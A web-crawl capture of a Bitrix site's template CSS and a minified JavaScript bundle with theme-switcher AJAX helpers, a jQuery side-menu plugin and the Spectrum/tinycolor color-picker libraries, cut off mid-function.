.svg-subconjunctival{background-image: url('../images/subconjunctival.png');}



--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style.min.css
body_size: 106
content:
ul.map-level-0 a{font-weight:bold}ul.map-level-1 a,ul.map-level-2 a,ul.map-level-3 a{font-weight:normal}.map-columns td{vertical-align:top}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/validation.css
body_size: 413
content:
.form_box {
  // width: 300px; 
  // margin: 40px auto;
}
.form_box label {
   font-size: 13px;
  font-weight: bold;
  color: #444444; 
  display: block;
} 
.form_box input {
  display: block;
  border: 2px solid #cfcfcf;
  font-size: 14px;
  color: #444444;
  padding: 7px 7px 8px;
  width: 250px;
  margin-bottom: 5px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
}
.form_box input:focus {
  outline: none;
  border-color: #07a6e6;
}
.form_box .btn_submit {
  border: none;
  width: 180px;
  text-align: center;
  background: #07a6e6;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  cursor: pointer;
  height: 35px;
  line-height: 28px;
  padding: 0;
}
.form_box .btn_submit:hover {
  background: #009ac2;
}
.form_box .btn_submit:active {
  box-shadow: inset 0 2px 2px rgba(0,0,0,0.2);
}
.form_box .btn_submit.disabled,
.form_box .btn_submit.disabled:hover {
  background: #afdde6;
  cursor: default;
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script_1.js
body_size: 14391
content:
function hexToRgb(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,r){return e+e+n+n+r+r}));var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}function ChangePreview(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={};$(".switcher-block > div").each((function(t,e){var r=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=r,"main_elements"==$(e).attr("id")&&""!=r&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(r).r.toString()+","+hexToRgb(r).g.toString()+","+hexToRgb(r).b.toString()+",0.8)"),""!=r&&!0})),param=JSON.stringify(n),$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"CHANGE_PREVIEW",params:param,tmpl:e})}function ChangeTheme(t){var e=$('.panel-settings input[name="panel_action"]').val(),n=$('.panel-settings input[name="site_template_path"]').val();void 0!==t&&""!=t&&$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:e,sub_action:"CHANGE_THEME",THEME:t,tmpl:n})}function ChangeView(t,e){var n=$('.panel-settings input[name="panel_action"]').val(),r=$(e).val(),i=$("input[name=current_page]").val(),a=$("input[name=get_js]").val();if("slider"==t)var o="SET_SLIDER";else if("type_line"==t)o="SET_TYPE_LINE";$.ajax({type:"POST",url:"/bitrix/components/mibok/panel_vet.settings/ajax.php",async:!1,data:{valRadio:r,action:n,sub_action:o},success:function(){$.post(i,{slider:r,page:i},(function(t){t=$(t).filter("#wrapper").children(),$("#wrapper").html(t),$.getScript(a)}))}})}!function(t){function e(t){for(var e,n=0;n<t.length;n++){if("sidebar-left"==t[n]){e="left";break}if("sidebar-right"==t[n]){e="right";break}e=null}return e}function n(e,n){"left"==n?(t(e).children(".glyphicon-chevron-right").css("display","block"),t(e).children(".glyphicon-chevron-left").css("display","none")):"right"==n&&(t(e).children(".glyphicon-chevron-left").css("display","block"),t(e).children(".glyphicon-chevron-right").css("display","none"))}t.fn.BootSideMenu=function(e){var n,r;n="";var i=t.extend({side:"left",autoClose:!0},e);r=i.side,autoClose=i.autoClose,this.addClass("container sidebar"),"left"==r?this.addClass("sidebar-left"):"right"==r?this.addClass("sidebar-right"):this.addClass("sidebar-left"),n+='<div class="">\n',n+='\t<div class="panel-wrapper" data-side="'+r+'">\n'+this.html()+" </div>\n",n+="</div>",n+='<div class="toggler">\n',n+='\t<span class="glyphicon glyphicon-cog">&nbsp;</span> \n';var a=t(n+="</div>\n");t.each(this.children(),(function(){t(".panel-content",a).append(this)})),t(this).empty(),t(this).append(a),autoClose&&(t(".panel-settings").css("left","-360px"),t(this).find(".toggler").trigger("click"))},t(document).on("click",".sidebar .list-group-item",(function(){t(".sidebar .list-group-item").each((function(){t(this).removeClass("active")})),t(this).addClass("active")})),t(document).on("click",".panel-header .close",(function(){t(".toggler").trigger("click")})),t(document).on("click",".sidebar .list-group-item",(function(e){var n,r,i,a,o,s,l,c;e.preventDefault(),"#"==(o=t(this).attr("href")).substr(0,1)&&(n=o.substr(1,o.length),l=n,c=!1,t(".submenu").each((function(){var e=t(this).attr("id");l==e&&(c=!0)})),c?(r=t(this).offset(),"left"==(s=t(this).parent().parent().attr("data-side"))?(i=t(this).width()+10,a=r.top+1,t("#"+n).css("left",i),t("#"+n).css("top",a)):"right"==s&&(i=t(this).width()+10,a=r.top+1,t("#"+n).css("right",i),t("#"+n).css("top",a)),t("#"+n).fadeIn()):t(".submenu").fadeOut())})),t(document).on("click",".toggler",(function(){var r=t(this).parent(),i=e(t(r[0]).attr("class").split(/\s+/)),a=r.width(),o=r.attr("data-status");o||(o="opened"),function(t,e,r,i){var a=t.children()[1];"opened"==i?("left"==r?(t.animate({left:-(e+2)}),n(a,"left")):"right"==r&&(t.animate({right:-(e+2)}),n(a,"right")),t.attr("data-status","closed")):("left"==r?(t.animate({left:0}),n(a,"right")):"right"==r&&(t.animate({right:0}),n(a,"left")),t.attr("data-status","opened"))}(r,a,i,o)})),window.addEventListener("resize",(function(){t(".toggler").each((function(){var n=t(this).parent(),r=e(t(n[0]).attr("class").split(/\s+/)),i=n.attr("data-status"),a=n.width();"closed"===i&&("left"==r?n.css("left",-(a+2)):"right"==r&&n.css("right",-(a+2)))}))}),!1)}(jQuery),function(t){"use strict";var e=function(t,e){this.init("simplecolorpicker",t,e)};e.prototype={constructor:e,init:function(e,n,r){var i=this;if(i.type=e,i.$select=t(n),i.$select.hide(),i.options=t.extend({},t.fn.simplecolorpicker.defaults,r),i.$colorList=null,!0===i.options.picker){var a=i.$select.find("> option:selected").text();i.$icon=t('<span class="simplecolorpicker icon" title="'+a+'" style="background-color: '+i.$select.val()+';" role="button" tabindex="0"></span>').insertAfter(i.$select),i.$icon.on("click."+i.type,t.proxy(i.showPicker,i)),i.$picker=t('<span class="simplecolorpicker picker '+i.options.theme+'"></span>').appendTo(document.body),i.$colorList=i.$picker,t(document).on("mousedown."+i.type,t.proxy(i.hidePicker,i)),i.$picker.on("mousedown."+i.type,t.proxy(i.mousedown,i))}else i.$inline=t('<span class="simplecolorpicker inline '+i.options.theme+'"></span>').insertAfter(i.$select),i.$colorList=i.$inline;i.$select.find("> option").each((function(){var e=t(this),n=e.val(),r=e.is(":selected"),a=e.is(":disabled"),o="";!0===r&&(o=" data-selected");var s="";!0===a&&(s=" data-disabled");var l="";!1===a&&(l=' title="'+e.text()+'"');var c="";!1===a&&(c=' role="button" tabindex="0"');var u=t('<span class="color"'+l+' style="background-color: '+n+';" data-color="'+n+'"'+o+s+c+"></span>");i.$colorList.append(u),u.on("click."+i.type,t.proxy(i.colorSpanClicked,i)),!0===e.next().is("optgroup")&&i.$colorList.append('<span class="vr"></span>')}))},selectColor:function(e){var n=this.$colorList.find("> span.color").filter((function(){return t(this).data("color").toLowerCase()===e.toLowerCase()}));n.length>0?this.selectColorSpan(n):console.error("The given color '"+e+"' could not be found")},showPicker:function(){var t=this.$icon.offset();this.$picker.css({left:t.left-6,top:t.top+this.$icon.outerHeight()}),this.$picker.show(this.options.pickerDelay)},hidePicker:function(){this.$picker.hide(this.options.pickerDelay)},selectColorSpan:function(t){var e=t.data("color"),n=t.prop("title");t.siblings().removeAttr("data-selected"),t.attr("data-selected",""),!0===this.options.picker&&(this.$icon.css("background-color",e),this.$icon.prop("title",n),this.hidePicker()),this.$select.val(e)},colorSpanClicked:function(e){!1===t(e.target).is("[data-disabled]")&&(this.selectColorSpan(t(e.target)),this.$select.trigger("change"))},mousedown:function(t){t.stopPropagation(),t.preventDefault()},destroy:function(){!0===this.options.picker&&(this.$icon.off("."+this.type),this.$icon.remove(),t(document).off("."+this.type)),this.$colorList.off("."+this.type),this.$colorList.remove(),this.$select.removeData(this.type),this.$select.show()}},t.fn.simplecolorpicker=function(n){var r=t.makeArray(arguments);return r.shift(),this.each((function(){var i=t(this),a=i.data("simplecolorpicker"),o="object"==typeof n&&n;void 0===a&&i.data("simplecolorpicker",a=new e(this,o)),"string"==typeof n&&a[n].apply(a,r)}))},t.fn.simplecolorpicker.defaults={theme:"",picker:!1,pickerDelay:0}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"object"==typeof module?module.exports=t:t(jQuery)}((function(t,e){"use strict";var n={beforeShow:u,move:u,change:u,show:u,hide:u,color:!1,flat:!1,showInput:!1,allowEmpty:!1,showButtons:!0,clickoutFiresChange:!0,showInitial:!1,showPalette:!1,showPaletteOnly:!1,hideAfterPaletteSelect:!1,togglePaletteOnly:!1,showSelectionPalette:!0,localStorageKey:!1,appendTo:"body",maxSelectionSize:7,cancelText:"cancel",chooseText:"choose",togglePaletteMoreText:"more",togglePaletteLessText:"less",clearText:"Clear Color Selection",noColorSelectedText:"No Color Selected",preferredFormat:!1,className:"",containerClassName:"",replacerClassName:"",showAlpha:!1,theme:"sp-light",palette:[["#ffffff","#000000","#ff0000","#ff8000","#ffff00","#008000","#0000ff","#4b0082","#9400d3"]],selectionPalette:[],disabled:!1,offset:null},r=[],i=!!/msie/i.exec(window.navigator.userAgent),a=function(){function t(t,e){return!!~(""+t).indexOf(e)}var e=document.createElement("div").style;return e.cssText="background-color:rgba(0,0,0,.5)",t(e.backgroundColor,"rgba")||t(e.backgroundColor,"hsla")}(),o=["<div class='sp-replacer'>","<div class='sp-preview'><div class='sp-preview-inner'></div></div>","<div class='sp-dd'></div>","</div>"].join(""),s=function(){var t="";if(i)for(var e=1;e<=6;e++)t+="<div class='sp-"+e+"'></div>";return["<div class='sp-container sp-hidden'>","<div class='sp-palette-container'>","<div class='sp-palette sp-thumb sp-cf'></div>","<div class='sp-palette-button-container sp-cf'>","<button type='button' class='sp-palette-toggle'></button>","</div>","</div>","<div class='sp-picker-container'>","<div class='sp-top sp-cf'>","<div class='sp-fill'></div>","<div class='sp-top-inner'>","<div class='sp-color'>","<div class='sp-sat'>","<div class='sp-val'>","<div class='sp-dragger'></div>","</div>","</div>","</div>","<div class='sp-clear sp-clear-display'>","</div>","<div class='sp-hue'>","<div class='sp-slider'></div>",t,"</div>","</div>","<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>","</div>","<div class='sp-input-container sp-cf'>","<input class='sp-input' type='text' spellcheck='false'  />","</div>","<div class='sp-initial sp-thumb sp-cf'></div>","<div class='sp-button-container sp-cf'>","<a class='sp-cancel' href='#'></a>","<button type='button' class='sp-choose'></button>","</div>","</div>","</div>"].join("")}();function l(e,n,r,i){for(var o=[],s=0;s<e.length;s++){var l=e[s];if(l){var c=tinycolor(l),u=c.toHsl().l<.5?"sp-thumb-el sp-thumb-dark":"sp-thumb-el sp-thumb-light";u+=tinycolor.equals(n,l)?" sp-thumb-active":"";var p=c.toString(i.preferredFormat||"rgb"),f=a?"background-color:"+c.toRgbString():"filter:"+c.toFilter();o.push('<span title="'+p+'" data-color="'+c.toRgbString()+'" class="'+u+'"><span class="sp-thumb-inner" style="'+f+';" /></span>')}else{o.push(t("<div />").append(t('<span data-color="" style="background-color:transparent;" class="sp-clear-display"></span>').attr("title",i.noColorSelectedText)).html())}}return"<div class='sp-cf "+r+"'>"+o.join("")+"</div>"}function c(c,u){var g,v,b,m,y=function(e,r){var i=t.extend({},n,e);return i.callbacks={move:f(i.move,r),change:f(i.change,r),show:f(i.show,r),hide:f(i.hide,r),beforeShow:f(i.beforeShow,r)},i}(u,c),w=y.flat,_=y.showSelectionPalette,k=y.localStorageKey,x=y.theme,S=y.callbacks,C=(g=Ut,v=10,function(){var t=this,e=arguments,n=function(){m=null,g.apply(t,e)};b&&clearTimeout(m),!b&&m||(m=setTimeout(n,v))}),$=!1,P=!1,T=0,A=0,O=0,R=0,H=0,M=0,j=0,E=0,N=0,F=0,D=1,I=[],L=[],q={},J=y.selectionPalette.slice(0),B=y.maxSelectionSize,U="sp-dragging",z=null,V=c.ownerDocument,G=(V.body,t(c)),K=!1,W=t(s,V).addClass(x),Y=W.find(".sp-picker-container"),Q=W.find(".sp-color"),X=W.find(".sp-dragger"),Z=W.find(".sp-hue"),tt=W.find(".sp-slider"),et=W.find(".sp-alpha-inner"),nt=W.find(".sp-alpha"),rt=W.find(".sp-alpha-handle"),it=W.find(".sp-input"),at=W.find(".sp-palette"),ot=W.find(".sp-initial"),st=W.find(".sp-cancel"),lt=W.find(".sp-clear"),ct=W.find(".sp-choose"),ut=W.find(".sp-palette-toggle"),pt=G.is("input"),ft=pt&&"color"===G.attr("type")&&d(),ht=pt&&!w,dt=ht?t(o).addClass(x).addClass(y.className).addClass(y.replacerClassName):t([]),gt=ht?dt:G,vt=dt.find(".sp-preview-inner"),bt=y.color||pt&&G.val(),mt=!1,yt=y.preferredFormat,wt=yt,_t=!y.showButtons||y.clickoutFiresChange,kt=!bt,xt=y.allowEmpty&&!ft;function St(){if(y.showPaletteOnly&&(y.showPalette=!0),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),y.palette){I=y.palette.slice(0),L=t.isArray(I[0])?I:[I],q={};for(var e=0;e<L.length;e++)for(var n=0;n<L[e].length;n++){var r=tinycolor(L[e][n]).toRgbString();q[r]=!0}}W.toggleClass("sp-flat",w),W.toggleClass("sp-input-disabled",!y.showInput),W.toggleClass("sp-alpha-enabled",y.showAlpha),W.toggleClass("sp-clear-enabled",xt),W.toggleClass("sp-buttons-disabled",!y.showButtons),W.toggleClass("sp-palette-buttons-disabled",!y.togglePaletteOnly),W.toggleClass("sp-palette-disabled",!y.showPalette),W.toggleClass("sp-palette-only",y.showPaletteOnly),W.toggleClass("sp-initial-disabled",!y.showInitial),W.addClass(y.className).addClass(y.containerClassName),Ut()}function Ct(){if(k&&window.localStorage){try{var e=window.localStorage[k].split(",#");e.length>1&&(delete window.localStorage[k],t.each(e,(function(t,e){$t(e)})))}catch(t){}try{J=window.localStorage[k].split(";")}catch(t){}}}function $t(e){if(_){var n=tinycolor(e).toRgbString();if(!q[n]&&-1===t.inArray(n,J))for(J.push(n);J.length>B;)J.shift();if(k&&window.localStorage)try{window.localStorage[k]=J.join(";")}catch(t){}}}function Pt(){var e=It(),n=t.map(L,(function(t,n){return l(t,e,"sp-palette-row sp-palette-row-"+n,y)}));Ct(),J&&n.push(l(function(){var t=[];if(y.showPalette)for(var e=0;e<J.length;e++){var n=tinycolor(J[e]).toRgbString();q[n]||t.push(J[e])}return t.reverse().slice(0,y.maxSelectionSize)}(),e,"sp-palette-row sp-palette-row-selection",y)),at.html(n.join(""))}function Tt(){if(y.showInitial){var t=mt,e=It();ot.html(l([t,e],e,"sp-palette-row-initial",y))}}function At(){(A<=0||T<=0||R<=0)&&Ut(),P=!0,W.addClass(U),z=null,G.trigger("dragstart.spectrum",[It()])}function Ot(){P=!1,W.removeClass(U),G.trigger("dragstop.spectrum",[It()])}function Rt(){var t=it.val();if(null!==t&&""!==t||!xt){var e=tinycolor(t);e.isValid()?(Dt(e),Bt(!0)):it.addClass("sp-validation-error")}else Dt(null),Bt(!0)}function Ht(){$?Nt():Mt()}function Mt(){var e=t.Event("beforeShow.spectrum");$?Ut():(G.trigger(e,[It()]),!1===S.beforeShow(It())||e.isDefaultPrevented()||(!function(){for(var t=0;t<r.length;t++)r[t]&&r[t].hide()}(),$=!0,t(V).bind("keydown.spectrum",jt),t(V).bind("click.spectrum",Et),t(window).bind("resize.spectrum",C),dt.addClass("sp-active"),W.removeClass("sp-hidden"),Ut(),qt(),mt=It(),Tt(),S.show(mt),G.trigger("show.spectrum",[mt])))}function jt(t){27===t.keyCode&&Nt()}function Et(t){2!=t.button&&(P||(_t?Bt(!0):Ft(),Nt()))}function Nt(){$&&!w&&($=!1,t(V).unbind("keydown.spectrum",jt),t(V).unbind("click.spectrum",Et),t(window).unbind("resize.spectrum",C),dt.removeClass("sp-active"),W.addClass("sp-hidden"),S.hide(It()),G.trigger("hide.spectrum",[It()]))}function Ft(){Dt(mt,!0)}function Dt(t,e){var n,r;tinycolor.equals(t,It())?qt():(!t&&xt?kt=!0:(kt=!1,r=(n=tinycolor(t)).toHsv(),E=r.h%360/360,N=r.s,F=r.v,D=r.a),qt(),n&&n.isValid()&&!e&&(wt=yt||n.getFormat()))}function It(t){return t=t||{},xt&&kt?null:tinycolor.fromRatio({h:E,s:N,v:F,a:Math.round(100*D)/100},{format:t.format||wt})}function Lt(){qt(),S.move(It()),G.trigger("move.spectrum",[It()])}function qt(){it.removeClass("sp-validation-error"),Jt();var t=tinycolor.fromRatio({h:E,s:1,v:1});Q.css("background-color",t.toHexString());var e=wt;D<1&&(0!==D||"name"!==e)&&("hex"!==e&&"hex3"!==e&&"hex6"!==e&&"name"!==e||(e="rgb"));var n=It({format:e}),r="";if(vt.removeClass("sp-clear-display"),vt.css("background-color","transparent"),!n&&xt)vt.addClass("sp-clear-display");else{var o=n.toHexString(),s=n.toRgbString();if(a||1===n.alpha?vt.css("background-color",s):(vt.css("background-color","transparent"),vt.css("filter",n.toFilter())),y.showAlpha){var l=n.toRgb();l.a=0;var c=tinycolor(l).toRgbString(),u="linear-gradient(left, "+c+", "+o+")";i?et.css("filter",tinycolor(c).toFilter({gradientType:1},o)):(et.css("background","-webkit-"+u),et.css("background","-moz-"+u),et.css("background","-ms-"+u),et.css("background","linear-gradient(to right, "+c+", "+o+")"))}r=n.toString(e)}y.showInput&&it.val(r),y.showPalette&&Pt(),Tt()}function Jt(){var t=N,e=F;if(xt&&kt)rt.hide(),tt.hide(),X.hide();else{rt.show(),tt.show(),X.show();var n=t*T,r=A-e*A;n=Math.max(-O,Math.min(T-O,n-O)),r=Math.max(-O,Math.min(A-O,r-O)),X.css({top:r+"px",left:n+"px"});var i=D*H;rt.css({left:i-M/2+"px"});var a=E*R;tt.css({top:a-j+"px"})}}function Bt(t){var e=It(),n="",r=!tinycolor.equals(e,mt);e&&(n=e.toString(wt),$t(e)),pt&&G.val(n),t&&r&&(S.change(e),G.trigger("change",[e]))}function Ut(){T=Q.width(),A=Q.height(),O=X.height(),Z.width(),R=Z.height(),j=tt.height(),H=nt.width(),M=rt.width(),w||(W.css("position","absolute"),y.offset?W.offset(y.offset):W.offset(function(e,n){var r=0,i=e.outerWidth(),a=e.outerHeight(),o=n.outerHeight(),s=e[0].ownerDocument,l=s.documentElement,c=l.clientWidth+t(s).scrollLeft(),u=l.clientHeight+t(s).scrollTop(),p=n.offset();return p.top+=o,p.left-=Math.min(p.left,p.left+i>c&&c>i?Math.abs(p.left+i-c):0),p.top-=Math.min(p.top,p.top+a>u&&u>a?Math.abs(a+o-r):r),p}(W,gt))),Jt(),y.showPalette&&Pt(),G.trigger("reflow.spectrum")}function zt(){Nt(),K=!0,G.attr("disabled",!0),gt.addClass("sp-disabled")}!function(){if(i&&W.find("*:not(input)").attr("unselectable","on"),St(),ht&&G.after(dt).hide(),xt||lt.hide(),w)G.after(W).hide();else{var e="parent"===y.appendTo?G.parent():t(y.appendTo);1!==e.length&&(e=t("body")),e.append(W)}function n(e){return e.data&&e.data.ignore?(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt()):(Dt(t(e.target).closest(".sp-thumb-el").data("color")),Lt(),Bt(!0),y.hideAfterPaletteSelect&&Nt()),!1}Ct(),gt.bind("click.spectrum touchstart.spectrum",(function(e){K||Ht(),e.stopPropagation(),t(e.target).is("input")||e.preventDefault()})),(G.is(":disabled")||!0===y.disabled)&&zt(),W.click(p),it.change(Rt),it.bind("paste",(function(){setTimeout(Rt,1)})),it.keydown((function(t){13==t.keyCode&&Rt()})),st.text(y.cancelText),st.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),Ft(),Nt()})),lt.attr("title",y.clearText),lt.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),kt=!0,Lt(),w&&Bt(!0)})),ct.text(y.chooseText),ct.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),i&&it.is(":focus")&&it.trigger("change"),it.hasClass("sp-validation-error")||(Bt(!0),Nt())})),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),ut.bind("click.spectrum",(function(t){t.stopPropagation(),t.preventDefault(),y.showPaletteOnly=!y.showPaletteOnly,y.showPaletteOnly||w||W.css("left","-="+(Y.outerWidth(!0)+5)),St()})),h(nt,(function(t,e,n){D=t/H,kt=!1,n.shiftKey&&(D=Math.round(10*D)/10),Lt()}),At,Ot),h(Z,(function(t,e){E=parseFloat(e/R),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),h(Q,(function(t,e,n){if(n.shiftKey){if(!z){var r=N*T,i=A-F*A,a=Math.abs(t-r)>Math.abs(e-i);z=a?"x":"y"}}else z=null;var o=!z||"y"===z;(!z||"x"===z)&&(N=parseFloat(t/T)),o&&(F=parseFloat((A-e)/A)),kt=!1,y.showAlpha||(D=1),Lt()}),At,Ot),bt?(Dt(bt),qt(),wt=yt||tinycolor(bt).format,$t(bt)):qt(),w&&Mt();var r=i?"mousedown.spectrum":"click.spectrum touchstart.spectrum";at.delegate(".sp-thumb-el",r,n),ot.delegate(".sp-thumb-el:nth-child(1)",r,{ignore:!0},n)}();var Vt={show:Mt,hide:Nt,toggle:Ht,reflow:Ut,option:function(n,r){return n===e?t.extend({},y):r===e?y[n]:(y[n]=r,void St())},enable:function(){K=!1,G.attr("disabled",!1),gt.removeClass("sp-disabled")},disable:zt,offset:function(t){y.offset=t,Ut()},set:function(t){Dt(t),Bt()},get:It,destroy:function(){G.show(),gt.unbind("click.spectrum touchstart.spectrum"),W.remove(),dt.remove(),r[Vt.id]=null},container:W};return Vt.id=r.push(Vt)-1,Vt}function u(){}function p(t){t.stopPropagation()}function f(t,e){var n=Array.prototype.slice,r=n.call(arguments,2);return function(){return t.apply(e,r.concat(n.call(arguments)))}}function h(e,n,r,a){n=n||function(){},r=r||function(){},a=a||function(){};var o=document,s=!1,l={},c=0,u=0,p="ontouchstart"in window,f={};function h(t){t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.returnValue=!1}function d(t){if(s){if(i&&o.documentMode<9&&!t.button)return g();var r=t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches[0],a=r&&r.pageX||t.pageX,f=r&&r.pageY||t.pageY,d=Math.max(0,Math.min(a-l.left,u)),v=Math.max(0,Math.min(f-l.top,c));p&&h(t),n.apply(e,[d,v,t])}}function g(){s&&(t(o).unbind(f),t(o.body).removeClass("sp-dragging"),setTimeout((function(){a.apply(e,arguments)}),0)),s=!1}f.selectstart=h,f.dragstart=h,f["touchmove mousemove"]=d,f["touchend mouseup"]=g,t(e).bind("touchstart mousedown",(function(n){var i=n.which?3==n.which:2==n.button;i||s||!1!==r.apply(e,arguments)&&(s=!0,c=t(e).height(),u=t(e).width(),l=t(e).offset(),t(o).bind(f),t(o.body).addClass("sp-dragging"),d(n),h(n))}))}function d(){return t.fn.spectrum.inputTypeColorSupport()}var g="spectrum.id";t.fn.spectrum=function(e,n){if("string"==typeof e){var i=this,a=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=r[t(this).data(g)];if(n){var o=n[e];if(!o)throw new Error("Spectrum: no such method: '"+e+"'");"get"==e?i=n.get():"container"==e?i=n.container:"option"==e?i=n.option.apply(n,a):"destroy"==e?(n.destroy(),t(this).removeData(g)):o.apply(n,a)}})),i}return this.spectrum("destroy").each((function(){var n=c(this,t.extend({},e,t(this).data()));t(this).data(g,n.id)}))},t.fn.spectrum.load=!0,t.fn.spectrum.loadOpts={},t.fn.spectrum.draggable=h,t.fn.spectrum.defaults=n,t.fn.spectrum.inputTypeColorSupport=function e(){if(void 0===e._cachedResult){var n=t("<input type='color'/>")[0];e._cachedResult="color"===n.type&&""!==n.value}return e._cachedResult},t.spectrum={},t.spectrum.localization={},t.spectrum.palettes={},t.fn.spectrum.processNativeColorInputs=function(){var e=t("input[type=color]");e.length&&!d()&&e.spectrum({preferredFormat:"hex6"})},function(){var t=/^[\s,#]+/,e=/\s+$/,n=0,r=Math,i=r.round,a=r.min,o=r.max,s=r.random,l=function(s,c){if(c=c||{},(s=s||"")instanceof l)return s;if(!(this instanceof l))return new l(s,c);var u=function(n){var i={r:0,g:0,b:0},s=1,l=!1,c=!1;"string"==typeof n&&(n=function(n){n=n.replace(t,"").replace(e,"").toLowerCase();var r,i=!1;if($[n])n=$[n],i=!0;else if("transparent"==n)return{r:0,g:0,b:0,a:0,format:"name"};if(r=D.rgb.exec(n))return{r:r[1],g:r[2],b:r[3]};if(r=D.rgba.exec(n))return{r:r[1],g:r[2],b:r[3],a:r[4]};if(r=D.hsl.exec(n))return{h:r[1],s:r[2],l:r[3]};if(r=D.hsla.exec(n))return{h:r[1],s:r[2],l:r[3],a:r[4]};if(r=D.hsv.exec(n))return{h:r[1],s:r[2],v:r[3]};if(r=D.hsva.exec(n))return{h:r[1],s:r[2],v:r[3],a:r[4]};if(r=D.hex8.exec(n))return{a:j(r[1]),r:R(r[2]),g:R(r[3]),b:R(r[4]),format:i?"name":"hex8"};if(r=D.hex6.exec(n))return{r:R(r[1]),g:R(r[2]),b:R(r[3]),format:i?"name":"hex"};if(r=D.hex3.exec(n))return{r:R(r[1]+""+r[1]),g:R(r[2]+""+r[2]),b:R(r[3]+""+r[3]),format:i?"name":"hex"};return!1}(n));"object"==typeof n&&(n.hasOwnProperty("r")&&n.hasOwnProperty("g")&&n.hasOwnProperty("b")?(u=n.r,p=n.g,f=n.b,i={r:255*A(u,255),g:255*A(p,255),b:255*A(f,255)},l=!0,c="%"===String(n.r).substr(-1)?"prgb":"rgb"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("v")?(n.s=M(n.s),n.v=M(n.v),i=function(t,e,n){t=6*A(t,360),e=A(e,100),n=A(n,100);var i=r.floor(t),a=t-i,o=n*(1-e),s=n*(1-a*e),l=n*(1-(1-a)*e),c=i%6;return{r:255*[n,s,o,o,l,n][c],g:255*[l,n,n,s,o,o][c],b:255*[o,o,l,n,n,s][c]}}(n.h,n.s,n.v),l=!0,c="hsv"):n.hasOwnProperty("h")&&n.hasOwnProperty("s")&&n.hasOwnProperty("l")&&(n.s=M(n.s),n.l=M(n.l),i=function(t,e,n){var r,i,a;function o(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(t=A(t,360),e=A(e,100),n=A(n,100),0===e)r=i=a=n;else{var s=n<.5?n*(1+e):n+e-n*e,l=2*n-s;r=o(l,s,t+1/3),i=o(l,s,t),a=o(l,s,t-1/3)}return{r:255*r,g:255*i,b:255*a}}(n.h,n.s,n.l),l=!0,c="hsl"),n.hasOwnProperty("a")&&(s=n.a));var u,p,f;return s=T(s),{ok:l,format:n.format||c,r:a(255,o(i.r,0)),g:a(255,o(i.g,0)),b:a(255,o(i.b,0)),a:s}}(s);this._originalInput=s,this._r=u.r,this._g=u.g,this._b=u.b,this._a=u.a,this._roundA=i(100*this._a)/100,this._format=c.format||u.format,this._gradientType=c.gradientType,this._r<1&&(this._r=i(this._r)),this._g<1&&(this._g=i(this._g)),this._b<1&&(this._b=i(this._b)),this._ok=u.ok,this._tc_id=n++};function c(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=(s+l)/2;if(s==l)r=i=0;else{var u=s-l;switch(i=c>.5?u/(2-s-l):u/(s+l),s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,l:c}}function u(t,e,n){t=A(t,255),e=A(e,255),n=A(n,255);var r,i,s=o(t,e,n),l=a(t,e,n),c=s,u=s-l;if(i=0===s?0:u/s,s==l)r=0;else{switch(s){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:i,v:c}}function p(t,e,n,r){var a=[H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))];return r&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)?a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0):a.join("")}function f(t,e,n,r){var a;return[H((a=r,Math.round(255*parseFloat(a)).toString(16))),H(i(t).toString(16)),H(i(e).toString(16)),H(i(n).toString(16))].join("")}function h(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s-=e/100,n.s=O(n.s),l(n)}function d(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.s+=e/100,n.s=O(n.s),l(n)}function g(t){return l(t).desaturate(100)}function v(t,e){e=0===e?0:e||10;var n=l(t).toHsl();return n.l+=e/100,n.l=O(n.l),l(n)}function b(t,e){e=0===e?0:e||10;var n=l(t).toRgb();return 